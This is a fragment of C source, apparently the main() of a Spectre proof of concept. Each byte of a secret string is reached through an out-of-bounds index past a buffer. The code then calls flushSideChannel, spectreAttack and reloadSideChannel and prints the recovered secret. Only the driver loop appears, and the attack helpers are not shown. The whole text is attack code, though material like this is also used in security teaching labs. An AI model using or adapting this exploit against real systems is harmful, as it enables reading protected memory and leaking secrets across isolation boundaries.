 93 int main() {
94
95 int k = 0;
96 char secretFound[strlen(secret)];
97 int e=0; // initialization of the array
98 for(e=0; e<strlen(secret);e++){
99 secretFound[e] = '.';//initialize all elements as point
100 }
101
102 for(k=0; k < strlen(secret); k++){
103
104 flushSideChannel();
105
106 size_t index_beyond = (size_t)(secret - (char*)buffer + k ) ;
107
108 printf("secret: %p \n", secret);
109 printf("buffer: %p \n", buffer);
110 printf("index of secret (out of bound): %ld \n", index_beyond);
111 spectreAttack(index_beyond);
112 reloadSideChannel(secretFound, k);
113
114 usleep(70000);
115 }
116 printf("The secret is: %s\n\n", secretFound);
117 return (0);
118 }